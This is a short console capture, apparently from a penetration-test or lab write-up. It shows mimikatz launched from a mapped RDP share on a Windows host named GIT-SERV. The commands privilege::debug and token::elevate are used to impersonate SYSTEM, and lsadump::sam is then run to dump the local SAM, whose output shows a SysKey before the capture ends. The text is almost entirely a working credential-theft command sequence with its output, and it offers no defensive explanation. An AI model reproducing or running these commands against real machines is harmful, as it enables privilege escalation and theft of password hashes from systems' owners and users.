 C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 18 2021 17:07:45
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20139 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00078547} 2 F 1695215 GIT-SERV\dai1 S-1-5-21-3335744492-1614955177-2693036043-1004 (15g,24p
) Primary
* Thread Token : {0;000003e7} 1 D 1733309 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571